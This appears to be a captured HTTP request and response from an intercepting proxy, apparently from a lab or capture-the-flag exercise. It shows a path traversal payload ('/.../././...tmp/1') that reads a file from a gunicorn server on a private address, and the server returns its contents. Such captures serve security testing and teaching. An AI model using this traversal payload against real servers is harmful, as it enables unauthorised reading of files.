 Request
Pretty Raw \n Actions
1 GET /.../././.../././.../././.../././.../././tmp/1 HTTP/1.1
2 Host: 192.168.88.200:5000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: session=
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 01 Sep 2022 12:44:45 GMT
4 Connection: close
5 Content-Disposition: inline; filename=1
6 Content-Type: application/octet-stream
7 Content-Length: 4
8 Last-Modified: Thu, 01 Sep 2022 12:34:57 GMT
9 Cache-Control: no-cache
10 ETag: "1662035697.2226706-4-2747603207"
11 Vary: Cookie
12
13 123
14